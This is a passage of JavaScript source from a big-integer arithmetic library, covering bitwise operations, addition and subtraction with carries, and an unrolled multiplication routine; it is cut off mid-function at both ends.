                return this.clone().iand(num);
            return num.clone().iand(this);
        }
        ;

        BN.prototype.uand = function uand(num) {
            if (this.length > num.length)
                return this.clone().iuand(num);
            return num.clone().iuand(this);
        }
        ;

        BN.prototype.iuxor = function iuxor(num) {
            var a;
            var b;
            if (this.length > num.length) {
                a = this;
                b = num;
            } else {
                a = num;
                b = this;
            }

            for (var i = 0; i < b.length; i++) {
                this.words[i] = a.words[i] ^ b.words[i];
            }

            if (this !== a) {
                for (; i < a.length; i++) {
                    this.words[i] = a.words[i];
                }
            }

            this.length = a.length;

            return this._strip();
        }
        ;

        BN.prototype.ixor = function ixor(num) {
            assert((this.negative | num.negative) === 0);
            return this.iuxor(num);
        }
        ;

        BN.prototype.xor = function xor(num) {
            if (this.length > num.length)
                return this.clone().ixor(num);
            return num.clone().ixor(this);
        }
        ;

        BN.prototype.uxor = function uxor(num) {
            if (this.length > num.length)
                return this.clone().iuxor(num);
            return num.clone().iuxor(this);
        }
        ;

        BN.prototype.inotn = function inotn(width) {
            assert(typeof width === 'number' && width >= 0);

            var bytesNeeded = Math.ceil(width / 26) | 0;
            var bitsLeft = width % 26;

            // Extend the buffer with leading zeroes
            this._expand(bytesNeeded);

            if (bitsLeft > 0) {
                bytesNeeded--;
            }

            // Handle complete words
            for (var i = 0; i < bytesNeeded; i++) {
                this.words[i] = ~this.words[i] & 0x3ffffff;
            }

            // Handle the residue
            if (bitsLeft > 0) {
                this.words[i] = ~this.words[i] & (0x3ffffff >> (26 - bitsLeft));
            }

            // And remove leading zeroes
            return this._strip();
        }
        ;

        BN.prototype.notn = function notn(width) {
            return this.clone().inotn(width);
        }
        ;

        // Set `bit` of `this`
        BN.prototype.setn = function setn(bit, val) {
            assert(typeof bit === 'number' && bit >= 0);

            var off = (bit / 26) | 0;
            var wbit = bit % 26;

            this._expand(off + 1);

            if (val) {
                this.words[off] = this.words[off] | (1 << wbit);
            } else {
                this.words[off] = this.words[off] & ~(1 << wbit);
            }

            return this._strip();
        }
        ;

        BN.prototype.iadd = function iadd(num) {
            var r;

            if (this.negative !== 0 && num.negative === 0) {
                this.negative = 0;
                r = this.isub(num);
                this.negative ^= 1;
                return this._normSign();

            } else if (this.negative === 0 && num.negative !== 0) {
                num.negative = 0;
                r = this.isub(num);
                num.negative = 1;
                return r._normSign();
            }

            var a, b;
            if (this.length > num.length) {
                a = this;
                b = num;
            } else {
                a = num;
                b = this;
            }

            var carry = 0;
            for (var i = 0; i < b.length; i++) {
                r = (a.words[i] | 0) + (b.words[i] | 0) + carry;
                this.words[i] = r & 0x3ffffff;
                carry = r >>> 26;
            }
            for (; carry !== 0 && i < a.length; i++) {
                r = (a.words[i] | 0) + carry;
                this.words[i] = r & 0x3ffffff;
                carry = r >>> 26;
            }

            this.length = a.length;
            if (carry !== 0) {
                this.words[this.length] = carry;
                this.length++;
            } else if (a !== this) {
                for (; i < a.length; i++) {
                    this.words[i] = a.words[i];
                }
            }

            return this;
        }
        ;

        BN.prototype.add = function add(num) {
            var res;
            if (num.negative !== 0 && this.negative === 0) {
                num.negative = 0;
                res = this.sub(num);
                num.negative ^= 1;
                return res;
            } else if (num.negative === 0 && this.negative !== 0) {
                this.negative = 0;
                res = num.sub(this);
                this.negative = 1;
                return res;
            }

            if (this.length > num.length)
                return this.clone().iadd(num);

            return num.clone().iadd(this);
        }
        ;

        BN.prototype.isub = function isub(num) {
            if (num.negative !== 0) {
                num.negative = 0;
                var r = this.iadd(num);
                num.negative = 1;
                return r._normSign();

            } else if (this.negative !== 0) {
                this.negative = 0;
                this.iadd(num);
                this.negative = 1;
                return this._normSign();
            }

            var cmp = this.cmp(num);

            if (cmp === 0) {
                this.negative = 0;
                this.length = 1;
                this.words[0] = 0;
                return this;
            }

            var a, b;
            if (cmp > 0) {
                a = this;
                b = num;
            } else {
                a = num;
                b = this;
            }

            var carry = 0;
            for (var i = 0; i < b.length; i++) {
                r = (a.words[i] | 0) - (b.words[i] | 0) + carry;
                carry = r >> 26;
                this.words[i] = r & 0x3ffffff;
            }
            for (; carry !== 0 && i < a.length; i++) {
                r = (a.words[i] | 0) + carry;
                carry = r >> 26;
                this.words[i] = r & 0x3ffffff;
            }

            if (carry === 0 && i < a.length && a !== this) {
                for (; i < a.length; i++) {
                    this.words[i] = a.words[i];
                }
            }

            this.length = Math.max(this.length, i);

            if (a !== this) {
                this.negative = 1;
            }

            return this._strip();
        }
        ;

        BN.prototype.sub = function sub(num) {
            return this.clone().isub(num);
        }
        ;

        function smallMulTo(self, num, out) {
            out.negative = num.negative ^ self.negative;
            var len = (self.length + num.length) | 0;
            out.length = len;
            len = (len - 1) | 0;

            var a = self.words[0] | 0;
            var b = num.words[0] | 0;
            var r = a * b;

            var lo = r & 0x3ffffff;
            var carry = (r / 0x4000000) | 0;
            out.words[0] = lo;

            for (var k = 1; k < len; k++) {
                // Sum all words with the same `i + j = k` and accumulate `ncarry`,
                // note that ncarry could be >= 0x3ffffff
                var ncarry = carry >>> 26;
                var rword = carry & 0x3ffffff;
                var maxJ = Math.min(k, num.length - 1);
                for (var j = Math.max(0, k - self.length + 1); j <= maxJ; j++) {
                    var i = (k - j) | 0;
                    a = self.words[i] | 0;
                    b = num.words[j] | 0;
                    r = a * b + rword;
                    ncarry += (r / 0x4000000) | 0;
                    rword = r & 0x3ffffff;
                }
                out.words[k] = rword | 0;
                carry = ncarry | 0;
            }
            if (carry !== 0) {
                out.words[k] = carry | 0;
            } else {
                out.length--;
            }

            return out._strip();
        }

        var comb10MulTo = function comb10MulTo(self, num, out) {
            var a = self.words;
            var b = num.words;
            var o = out.words;
            var c = 0;
            var lo;
            var mid;
            var hi;
            var a0 = a[0] | 0;
            var al0 = a0 & 0x1fff;
            var ah0 = a0 >>> 13;
            var a1 = a[1] | 0;
            var al1 = a1 & 0x1fff;
            var ah1 = a1 >>> 13;
            var a2 = a[2] | 0;
            var al2 = a2 & 0x1fff;
            var ah2 = a2 >>> 13;
            var a3 = a[3] | 0;
            var al3 = a3 & 0x1fff;
            var ah3 = a3 >>> 13;
            var a4 = a[4] | 0;
            var al4 = a4 & 0x1fff;
            var ah4 = a4 >>> 13;
            var a5 = a[5] | 0;
            var al5 = a5 & 0x1fff;
            var ah5 = a5 >>> 13;
            var a6 = a[6] | 0;
            var al6 = a6 & 0x1fff;
            var ah6 = a6 >>> 13;
            var a7 = a[7] | 0;
            var al7 = a7 & 0x1fff;
            var ah7 = a7 >>> 13;
            var a8 = a[8] | 0;
            var al8 = a8 & 0x1fff;
            var ah8 = a8 >>> 13;
            var a9 = a[9] | 0;
            var al9 = a9 & 0x1fff;
            var ah9 = a9 >>> 13;
            var b0 = b[0] | 0;
            var bl0 = b0 & 0x1fff;
            var bh0 = b0 >>> 13;
            var b1 = b[1] | 0;
            var bl1 = b1 & 0x1fff;
            var bh1 = b1 >>> 13;
            var b2 = b[2] | 0;
            var bl2 = b2 & 0x1fff;
            var bh2 = b2 >>> 13;
            var b3 = b[3] | 0;
            var bl3 = b3 & 0x1fff;
            var bh3 = b3 >>> 13;
            var b4 = b[4] | 0;
            var bl4 = b4 & 0x1fff;
            var bh4 = b4 >>> 13;
            var b5 = b[5] | 0;
            var bl5 = b5 & 0x1fff;
            var bh5 = b5 >>> 13;
            var b6 = b[6] | 0;
            var bl6 = b6 & 0x1fff;
            var bh6 = b6 >>> 13;
            var b7 = b[7] | 0;
            var bl7 = b7 & 0x1fff;
            var bh7 = b7 >>> 13;
            var b8 = b[8] | 0;
            var bl8 = b8 & 0x1fff;
            var bh8 = b8 >>> 13;
            var b9 = b[9] | 0;
            var bl9 = b9 & 0x1fff;
            var bh9 = b9 >>> 13;

            out.negative = self.negative ^ num.negative;
            out.length = 19;
            lo = Math.imul(al0, bl0);
            mid = Math.imul(al0, bh0);
            mid = (mid + Math.imul(ah0, bl0)) | 0;
            hi = Math.imul(ah0, bh0);
            var w0 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w0 >>> 26)) | 0;
            w0 &= 0x3ffffff;
            lo = Math.imul(al1, bl0);
            mid = Math.imul(al1, bh0);
            mid = (mid + Math.imul(ah1, bl0)) | 0;
            hi = Math.imul(ah1, bh0);
            lo = (lo + Math.imul(al0, bl1)) | 0;
            mid = (mid + Math.imul(al0, bh1)) | 0;
            mid = (mid + Math.imul(ah0, bl1)) | 0;
            hi = (hi + Math.imul(ah0, bh1)) | 0;
            var w1 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w1 >>> 26)) | 0;
            w1 &= 0x3ffffff;
            lo = Math.imul(al2, bl0);
            mid = Math.imul(al2, bh0);
            mid = (mid + Math.imul(ah2, bl0)) | 0;
            hi = Math.imul(ah2, bh0);
            lo = (lo + Math.imul(al1, bl1)) | 0;
            mid = (mid + Math.imul(al1, bh1)) | 0;
            mid = (mid + Math.imul(ah1, bl1)) | 0;
            hi = (hi + Math.imul(ah1, bh1)) | 0;
            lo = (lo + Math.imul(al0, bl2)) | 0;
            mid = (mid + Math.imul(al0, bh2)) | 0;
            mid = (mid + Math.imul(ah0, bl2)) | 0;
            hi = (hi + Math.imul(ah0, bh2)) | 0;
            var w2 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w2 >>> 26)) | 0;
            w2 &= 0x3ffffff;
            lo = Math.imul(al3, bl0);
            mid = Math.imul(al3, bh0);
            mid = (mid + Math.imul(ah3, bl0)) | 0;
            hi = Math.imul(ah3, bh0);
            lo = (lo + Math.imul(al2, bl1)) | 0;
            mid = (mid + Math.imul(al2, bh1)) | 0;
            mid = (mid + Math.imul(ah2, bl1)) | 0;
            hi = (hi + Math.imul(ah2, bh1)) | 0;
            lo = (lo + Math.imul(al1, bl2)) | 0;
            mid = (mid + Math.imul(al1, bh2)) | 0;
            mid = (mid + Math.imul(ah1, bl2)) | 0;
            hi = (hi + Math.imul(ah1, bh2)) | 0;
            lo = (lo + Math.imul(al0, bl3)) | 0;
            mid = (mid + Math.imul(al0, bh3)) | 0;
            mid = (mid + Math.imul(ah0, bl3)) | 0;
            hi = (hi + Math.imul(ah0, bh3)) | 0;
            var w3 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w3 >>> 26)) | 0;
            w3 &= 0x3ffffff;
            lo = Math.imul(al4, bl0);
            mid = Math.imul(al4, bh0);
            mid = (mid + Math.imul(ah4, bl0)) | 0;
            hi = Math.imul(ah4, bh0);
            lo = (lo + Math.imul(al3, bl1)) | 0;
            mid = (mid + Math.imul(al3, bh1)) | 0;
            mid = (mid + Math.imul(ah3, bl1)) | 0;
            hi = (hi + Math.imul(ah3, bh1)) | 0;
            lo = (lo + Math.imul(al2, bl2)) | 0;
            mid = (mid + Math.imul(al2, bh2)) | 0;
            mid = (mid + Math.imul(ah2, bl2)) | 0;
            hi = (hi + Math.imul(ah2, bh2)) | 0;
            lo = (lo + Math.imul(al1, bl3)) | 0;
            mid = (mid + Math.imul(al1, bh3)) | 0;
            mid = (mid + Math.imul(ah1, bl3)) | 0;
            hi = (hi + Math.imul(ah1, bh3)) | 0;
            lo = (lo + Math.imul(al0, bl4)) | 0;
            mid = (mid + Math.imul(al0, bh4)) | 0;
            mid = (mid + Math.imul(ah0, bl4)) | 0;
            hi = (hi + Math.imul(ah0, bh4)) | 0;
            var w4 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w4 >>> 26)) | 0;
            w4 &= 0x3ffffff;
            lo = Math.imul(al5, bl0);
            mid = Math.imul(al5, bh0);
            mid = (mid + Math.imul(ah5, bl0)) | 0;
            hi = Math.imul(ah5, bh0);
            lo = (lo + Math.imul(al4, bl1)) | 0;
            mid = (mid + Math.imul(al4, bh1)) | 0;
            mid = (mid + Math.imul(ah4, bl1)) | 0;
            hi = (hi + Math.imul(ah4, bh1)) | 0;
            lo = (lo + Math.imul(al3, bl2)) | 0;
            mid = (mid + Math.imul(al3, bh2)) | 0;
            mid = (mid + Math.imul(ah3, bl2)) | 0;
            hi = (hi + Math.imul(ah3, bh2)) | 0;
            lo = (lo + Math.imul(al2, bl3)) | 0;
            mid = (mid + Math.imul(al2, bh3)) | 0;
            mid = (mid + Math.imul(ah2, bl3)) | 0;
            hi = (hi + Math.imul(ah2, bh3)) | 0;
            lo = (lo + Math.imul(al1, bl4)) | 0;
            mid = (mid + Math.imul(al1, bh4)) | 0;
            mid = (mid + Math.imul(ah1, bl4)) | 0;
            hi = (hi + Math.imul(ah1, bh4)) | 0;
            lo = (lo + Math.imul(al0, bl5)) | 0;
            mid = (mid + Math.imul(al0, bh5)) | 0;
            mid = (mid + Math.imul(ah0, bl5)) | 0;
            hi = (hi + Math.imul(ah0, bh5)) | 0;
            var w5 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w5 >>> 26)) | 0;
            w5 &= 0x3ffffff;
            lo = Math.imul(al6, bl0);
            mid = Math.imul(al6, bh0);
            mid = (mid + Math.imul(ah6, bl0)) | 0;
            hi = Math.imul(ah6, bh0);
            lo = (lo + Math.imul(al5, bl1)) | 0;
            mid = (mid + Math.imul(al5, bh1)) | 0;
            mid = (mid + Math.imul(ah5, bl1)) | 0;
            hi = (hi + Math.imul(ah5, bh1)) | 0;
            lo = (lo + Math.imul(al4, bl2)) | 0;
            mid = (mid + Math.imul(al4, bh2)) | 0;
            mid = (mid + Math.imul(ah4, bl2)) | 0;
            hi = (hi + Math.imul(ah4, bh2)) | 0;
            lo = (lo + Math.imul(al3, bl3)) | 0;
            mid = (mid + Math.imul(al3, bh3)) | 0;
            mid = (mid + Math.imul(ah3, bl3)) | 0;
            hi = (hi + Math.imul(ah3, bh3)) | 0;
            lo = (lo + Math.imul(al2, bl4)) | 0;
            mid = (mid + Math.imul(al2, bh4)) | 0;
            mid = (mid + Math.imul(ah2, bl4)) | 0;
            hi = (hi + Math.imul(ah2, bh4)) | 0;
            lo = (lo + Math.imul(al1, bl5)) | 0;
            mid = (mid + Math.imul(al1, bh5)) | 0;
            mid = (mid + Math.imul(ah1, bl5)) | 0;
            hi = (hi + Math.imul(ah1, bh5)) | 0;
            lo = (lo + Math.imul(al0, bl6)) | 0;
            mid = (mid + Math.imul(al0, bh6)) | 0;
            mid = (mid + Math.imul(ah0, bl6)) | 0;
            hi = (hi + Math.imul(ah0, bh6)) | 0;
            var w6 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w6 >>> 26)) | 0;
            w6 &= 0x3ffffff;
            lo = Math.imul(al7, bl0);
            mid = Math.imul(al7, bh0);
            mid = (mid + Math.imul(ah7, bl0)) | 0;
            hi = Math.imul(ah7, bh0);
            lo = (lo + Math.imul(al6, bl1)) | 0;
            mid = (mid + Math.imul(al6, bh1)) | 0;
            mid = (mid + Math.imul(ah6, bl1)) | 0;
            hi = (hi + Math.imul(ah6, bh1)) | 0;
            lo = (lo + Math.imul(al5, bl2)) | 0;
            mid = (mid + Math.imul(al5, bh2)) | 0;
            mid = (mid + Math.imul(ah5, bl2)) | 0;
            hi = (hi + Math.imul(ah5, bh2)) | 0;
            lo = (lo + Math.imul(al4, bl3)) | 0;
            mid = (mid + Math.imul(al4, bh3)) | 0;
            mid = (mid + Math.imul(ah4, bl3)) | 0;
            hi = (hi + Math.imul(ah4, bh3)) | 0;
            lo = (lo + Math.imul(al3, bl4)) | 0;
            mid = (mid + Math.imul(al3, bh4)) | 0;
            mid = (mid + Math.imul(ah3, bl4)) | 0;
            hi = (hi + Math.imul(ah3, bh4)) | 0;
            lo = (lo + Math.imul(al2, bl5)) | 0;
            mid = (mid + Math.imul(al2, bh5)) | 0;
            mid = (mid + Math.imul(ah2, bl5)) | 0;
            hi = (hi + Math.imul(ah2, bh5)) | 0;
            lo = (lo + Math.imul(al1, bl6)) | 0;
            mid = (mid + Math.imul(al1, bh6)) | 0;
            mid = (mid + Math.imul(ah1, bl6)) | 0;
            hi = (hi + Math.imul(ah1, bh6)) | 0;
            lo = (lo + Math.imul(al0, bl7)) | 0;
            mid = (mid + Math.imul(al0, bh7)) | 0;
            mid = (mid + Math.imul(ah0, bl7)) | 0;
            hi = (hi + Math.imul(ah0, bh7)) | 0;
            var w7 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w7 >>> 26)) | 0;
            w7 &= 0x3ffffff;
            lo = Math.imul(al8, bl0);
            mid = Math.imul(al8, bh0);
            mid = (mid + Math.imul(ah8, bl0)) | 0;
            hi = Math.imul(ah8, bh0);
            lo = (lo + Math.imul(al7, bl1)) | 0;
            mid = (mid + Math.imul(al7, bh1)) | 0;
            mid = (mid + Math.imul(ah7, bl1)) | 0;
            hi = (hi + Math.imul(ah7, bh1)) | 0;
            lo = (lo + Math.imul(al6, bl2)) | 0;
            mid = (mid + Math.imul(al6, bh2)) | 0;
            mid = (mid + Math.imul(ah6, bl2)) | 0;
            hi = (hi + Math.imul(ah6, bh2)) | 0;
            lo = (lo + Math.imul(al5, bl3)) | 0;
            mid = (mid + Math.imul(al5, bh3)) | 0;
            mid = (mid + Math.imul(ah5, bl3)) | 0;
            hi = (hi + Math.imul(ah5, bh3)) | 0;
            lo = (lo + Math.imul(al4, bl4)) | 0;
            mid = (mid + Math.imul(al4, bh4)) | 0;
            mid = (mid + Math.imul(ah4, bl4)) | 0;
            hi = (hi + Math.imul(ah4, bh4)) | 0;
            lo = (lo + Math.imul(al3, bl5)) | 0;
            mid = (mid + Math.imul(al3, bh5)) | 0;
            mid = (mid + Math.imul(ah3, bl5)) | 0;
            hi = (hi + Math.imul(ah3, bh5)) | 0;
            lo = (lo + Math.imul(al2, bl6)) | 0;
            mid = (mid + Math.imul(al2, bh6)) | 0;
            mid = (mid + Math.imul(ah2, bl6)) | 0;
            hi = (hi + Math.imul(ah2, bh6)) | 0;
            lo = (lo + Math.imul(al1, bl7)) | 0;
            mid = (mid + Math.imul(al1, bh7)) | 0;
            mid = (mid + Math.imul(ah1, bl7)) | 0;
            hi = (hi + Math.imul(ah1, bh7)) | 0;
            lo = (lo + Math.imul(al0, bl8)) | 0;
            mid = (mid + Math.imul(al0, bh8)) | 0;
            mid = (mid + Math.imul(ah0, bl8)) | 0;
            hi = (hi + Math.imul(ah0, bh8)) | 0;
            var w8 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w8 >>> 26)) | 0;
            w8 &= 0x3ffffff;
            lo = Math.imul(al9, bl0);
            mid = Math.imul(al9, bh0);
            mid = (mid + Math.imul(ah9, bl0)) | 0;
            hi = Math.imul(ah9, bh0);
            lo = (lo + Math.imul(al8, bl1)) | 0;
            mid = (mid + Math.imul(al8, bh1)) | 0;
            mid = (mid + Math.imul(ah8, bl1)) | 0;
            hi = (hi + Math.imul(ah8, bh1)) | 0;
            lo = (lo + Math.imul(al7, bl2)) | 0;
            mid = (mid + Math.imul(al7, bh2)) | 0;
            mid = (mid + Math.imul(ah7, bl2)) | 0;
            hi = (hi + Math.imul(ah7, bh2)) | 0;
            lo = (lo + Math.imul(al6, bl3)) | 0;
            mid = (mid + Math.imul(al6, bh3)) | 0;
            mid = (mid + Math.imul(ah6, bl3)) | 0;
            hi = (hi + Math.imul(ah6, bh3)) | 0;
            lo = (lo + Math.imul(al5, bl4)) | 0;
            mid = (mid + Math.imul(al5, bh4)) | 0;
            mid = (mid + Math.imul(ah5, bl4)) | 0;
            hi = (hi + Math.imul(ah5, bh4)) | 0;
            lo = (lo + Math.imul(al4, bl5)) | 0;
            mid = (mid + Math.imul(al4, bh5)) | 0;
            mid = (mid + Math.imul(ah4, bl5)) | 0;
            hi = (hi + Math.imul(ah4, bh5)) | 0;
            lo = (lo + Math.imul(al3, bl6)) | 0;
            mid = (mid + Math.imul(al3, bh6)) | 0;
            mid = (mid + Math.imul(ah3, bl6)) | 0;
            hi = (hi + Math.imul(ah3, bh6)) | 0;
            lo = (lo + Math.imul(al2, bl7)) | 0;
            mid = (mid + Math.imul(al2, bh7)) | 0;
            mid = (mid + Math.imul(ah2, bl7)) | 0;
            hi = (hi + Math.imul(ah2, bh7)) | 0;
            lo = (lo + Math.imul(al1, bl8)) | 0;
            mid = (mid + Math.imul(al1, bh8)) | 0;
            mid = (mid + Math.imul(ah1, bl8)) | 0;
            hi = (hi + Math.imul(ah1, bh8)) | 0;
            lo = (lo + Math.imul(al0, bl9)) | 0;
            mid = (mid + Math.imul(al0, bh9)) | 0;
            mid = (mid + Math.imul(ah0, bl9)) | 0;
            hi = (hi + Math.imul(ah0, bh9)) | 0;
            var w9 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w9 >>> 26)) | 0;
            w9 &= 0x3ffffff;
            lo = Math.imul(al9, bl1);
            mid = Math.imul(al9, bh1);
            mid = (mid + Math.imul(ah9, bl1)) | 0;
            hi = Math.imul(ah9, bh1);
            lo = (lo + Math.imul(al8, bl2)) | 0;
            mid = (mid + Math.imul(al8, bh2)) | 0;
            mid = (mid + Math.imul(ah8, bl2)) | 0;
            hi = (hi + Math.imul(ah8, bh2)) | 0;
            lo = (lo + Math.imul(al7, bl3)) | 0;
            mid = (mid + Math.imul(al7, bh3)) | 0;
            mid = (mid + Math.imul(ah7, bl3)) | 0;
            hi = (hi + Math.imul(ah7, bh3)) | 0;
            lo = (lo + Math.imul(al6, bl4)) | 0;
            mid = (mid + Math.imul(al6, bh4)) | 0;
            mid = (mid + Math.imul(ah6, bl4)) | 0;
            hi = (hi + Math.imul(ah6, bh4)) | 0;
            lo = (lo + Math.imul(al5, bl5)) | 0;
            mid = (mid + Math.imul(al5, bh5)) | 0;
            mid = (mid + Math.imul(ah5, bl5)) | 0;
            hi = (hi + Math.imul(ah5, bh5)) | 0;
            lo = (lo + Math.imul(al4, bl6)) | 0;
            mid = (mid + Math.imul(al4, bh6)) | 0;
            mid = (mid + Math.imul(ah4, bl6)) | 0;
            hi = (hi + Math.imul(ah4, bh6)) | 0;
            lo = (lo + Math.imul(al3, bl7)) | 0;
            mid = (mid + Math.imul(al3, bh7)) | 0;
            mid = (mid + Math.imul(ah3, bl7)) | 0;
            hi = (hi + Math.imul(ah3, bh7)) | 0;
            lo = (lo + Math.imul(al2, bl8)) | 0;
            mid = (mid + Math.imul(al2, bh8)) | 0;
            mid = (mid + Math.imul(ah2, bl8)) | 0;
            hi = (hi + Math.imul(ah2, bh8)) | 0;
            lo = (lo + Math.imul(al1, bl9)) | 0;
            mid = (mid + Math.imul(al1, bh9)) | 0;
            mid = (mid + Math.imul(ah1, bl9)) | 0;
            hi = (hi + Math.imul(ah1, bh9)) | 0;
            var w10 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w10 >>> 26)) | 0;
            w10 &= 0x3ffffff;
            lo = Math.imul(al9, bl2);
            mid = Math.imul(al9, bh2);
            mid = (mid + Math.imul(ah9, bl2)) | 0;
            hi = Math.imul(ah9, bh2);
            lo = (lo + Math.imul(al8, bl3)) | 0;
            mid = (mid + Math.imul(al8, bh3)) | 0;
            mid = (mid + Math.imul(ah8, bl3)) | 0;
            hi = (hi + Math.imul(ah8, bh3)) | 0;
            lo = (lo + Math.imul(al7, bl4)) | 0;
            mid = (mid + Math.imul(al7, bh4)) | 0;
            mid = (mid + Math.imul(ah7, bl4)) | 0;
            hi = (hi + Math.imul(ah7, bh4)) | 0;
            lo = (lo + Math.imul(al6, bl5)) | 0;
            mid = (mid + Math.imul(al6, bh5)) | 0;
            mid = (mid + Math.imul(ah6, bl5)) | 0;
            hi = (hi + Math.imul(ah6, bh5)) | 0;
            lo = (lo + Math.imul(al5, bl6)) | 0;
            mid = (mid + Math.imul(al5, bh6)) | 0;
            mid = (mid + Math.imul(ah5, bl6)) | 0;
            hi = (hi + Math.imul(ah5, bh6)) | 0;
            lo = (lo + Math.imul(al4, bl7)) | 0;
            mid = (mid + Math.imul(al4, bh7)) | 0;
            mid = (mid + Math.imul(ah4, bl7)) | 0;
            hi = (hi + Math.imul(ah4, bh7)) | 0;
            lo = (lo + Math.imul(al3, bl8)) | 0;
            mid = (mid + Math.imul(al3, bh8)) | 0;
            mid = (mid + Math.imul(ah3, bl8)) | 0;
            hi = (hi + Math.imul(ah3, bh8)) | 0;
            lo = (lo + Math.imul(al2, bl9)) | 0;
            mid = (mid + Math.imul(al2, bh9)) | 0;
            mid = (mid + Math.imul(ah2, bl9)) | 0;
            hi = (hi + Math.imul(ah2, bh9)) | 0;
            var w11 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w11 >>> 26)) | 0;
            w11 &= 0x3ffffff;
            lo = Math.imul(al9, bl3);
            mid = Math.imul(al9, bh3);
            mid = (mid + Math.imul(ah9, bl3)) | 0;
            hi = Math.imul(ah9, bh3);
            lo = (lo + Math.imul(al8, bl4)) | 0;
            mid = (mid + Math.imul(al8, bh4)) | 0;
            mid = (mid + Math.imul(ah8, bl4)) | 0;
            hi = (hi + Math.imul(ah8, bh4)) | 0;
            lo = (lo + Math.imul(al7, bl5)) | 0;
            mid = (mid + Math.imul(al7, bh5)) | 0;
            mid = (mid + Math.imul(ah7, bl5)) | 0;
            hi = (hi + Math.imul(ah7, bh5)) | 0;
            lo = (lo + Math.imul(al6, bl6)) | 0;
            mid = (mid + Math.imul(al6, bh6)) | 0;
            mid = (mid + Math.imul(ah6, bl6)) | 0;
            hi = (hi + Math.imul(ah6, bh6)) | 0;
            lo = (lo + Math.imul(al5, bl7)) | 0;
            mid = (mid + Math.imul(al5, bh7)) | 0;
            mid = (mid + Math.imul(ah5, bl7)) | 0;
            hi = (hi + Math.imul(ah5, bh7)) | 0;
            lo = (lo + Math.imul(al4, bl8)) | 0;
            mid = (mid + Math.imul(al4, bh8)) | 0;
            mid = (mid + Math.imul(ah4, bl8)) | 0;
            hi = (hi + Math.imul(ah4, bh8)) | 0;
            lo = (lo + Math.imul(al3, bl9)) | 0;
            mid = (mid + Math.imul(al3, bh9)) | 0;
            mid = (mid + Math.imul(ah3, bl9)) | 0;
            hi = (hi + Math.imul(ah3, bh9)) | 0;
            var w12 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w12 >>> 26)) | 0;
            w12 &= 0x3ffffff;
            lo = Math.imul(al9, bl4);
            mid = Math.imul(al9, bh4);
            mid = (mid + Math.imul(ah9, bl4)) | 0;
            hi = Math.imul(ah9, bh4);
            lo = (lo + Math.imul(al8, bl5)) | 0;
            mid = (mid + Math.imul(al8, bh5)) | 0;
            mid = (mid + Math.imul(ah8, bl5)) | 0;
            hi = (hi + Math.imul(ah8, bh5)) | 0;
            lo = (lo + Math.imul(al7, bl6)) | 0;
            mid = (mid + Math.imul(al7, bh6)) | 0;
            mid = (mid + Math.imul(ah7, bl6)) | 0;
            hi = (hi + Math.imul(ah7, bh6)) | 0;
            lo = (lo + Math.imul(al6, bl7)) | 0;
            mid = (mid + Math.imul(al6, bh7)) | 0;
            mid = (mid + Math.imul(ah6, bl7)) | 0;
            hi = (hi + Math.imul(ah6, bh7)) | 0;
            lo = (lo + Math.imul(al5, bl8)) | 0;
            mid = (mid + Math.imul(al5, bh8)) | 0;
            mid = (mid + Math.imul(ah5, bl8)) | 0;
            hi = (hi + Math.imul(ah5, bh8)) | 0;
            lo = (lo + Math.imul(al4, bl9)) | 0;
            mid = (mid + Math.imul(al4, bh9)) | 0;
            mid = (mid + Math.imul(ah4, bl9)) | 0;
            hi = (hi + Math.imul(ah4, bh9)) | 0;
            var w13 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w13 >>> 26)) | 0;
            w13 &= 0x3ffffff;
            lo = Math.imul(al9, bl5);
            mid = Math.imul(al9, bh5);
            mid = (mid + Math.imul(ah9, bl5)) | 0;
            hi = Math.imul(ah9, bh5);
            lo = (lo + Math.imul(al8, bl6)) | 0;
            mid = (mid + Math.imul(al8, bh6)) | 0;
            mid = (mid + Math.imul(ah8, bl6)) | 0;
            hi = (hi + Math.imul(ah8, bh6)) | 0;
            lo = (lo + Math.imul(al7, bl7)) | 0;
            mid = (mid + Math.imul(al7, bh7)) | 0;
            mid = (mid + Math.imul(ah7, bl7)) | 0;
            hi = (hi + Math.imul(ah7, bh7)) | 0;
            lo = (lo + Math.imul(al6, bl8)) | 0;
            mid = (mid + Math.imul(al6, bh8)) | 0;
            mid = (mid + Math.imul(ah6, bl8)) | 0;
            hi = (hi + Math.imul(ah6, bh8)) | 0;
            lo = (lo + Math.imul(al5, bl9)) | 0;
            mid = (mid + Math.imul(al5, bh9)) | 0;
            mid = (mid + Math.imul(ah5, bl9)) | 0;
            hi = (hi + Math.imul(ah5, bh9)) | 0;
            var w14 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w14 >>> 26)) | 0;
            w14 &= 0x3ffffff;
            lo = Math.imul(al9, bl6);
            mid = Math.imul(al9, bh6);
            mid = (mid + Math.imul(ah9, bl6)) | 0;
            hi = Math.imul(ah9, bh6);
            lo = (lo + Math.imul(al8, bl7)) | 0;
            mid = (mid + Math.imul(al8, bh7)) | 0;
            mid = (mid + Math.imul(ah8, bl7)) | 0;
